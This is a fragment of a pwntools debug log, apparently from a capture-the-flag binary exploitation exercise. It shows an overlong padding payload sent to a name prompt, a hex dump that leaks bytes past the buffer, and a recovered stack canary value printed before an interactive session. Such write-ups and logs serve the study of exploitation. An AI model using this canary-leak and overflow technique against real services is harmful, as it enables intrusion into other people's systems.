 00000020 72 20 6e 61 6d 65 28 57 69 74 68 69 6e 20 33 36 |r na|me(W|ithi|n 36|
00000030 20 4c 65 6e 67 74 68 29 3a | Len|gth)|:|
00000039
[DEBUG] Sent 0x239 bytes:
b'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\n'
[DEBUG] Received 0x274 bytes:
00000000 48 65 6c 6c 6f 20 61 61 61 61 61 61 61 61 61 61 |Hell|o aa|aaaa|aaaa|
00000010 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
*
00000230 61 61 61 61 61 61 61 61 61 61 61 61 61 61 0a 88 |aaaa|aaaa|aaaa|aa··|
00000240 7a 2d 6b e6 50 02 01 0a 50 6c 65 61 73 65 20 6c |z-k·|P···|Plea|se l|
00000250 65 61 76 65 20 61 20 6d 65 73 73 61 67 65 28 57 |eave| a m|essa|ge(W|
00000260 69 74 68 69 6e 20 30 78 32 30 30 20 4c 65 6e 67 |ithi|n 0x|200 |Leng|
00000270 74 68 29 3a |th):|
00000274
[*] canary=0x250e66b2d7a8800
[*] Switching to interactive mode
Please leave a message(Within 0x200 Length):$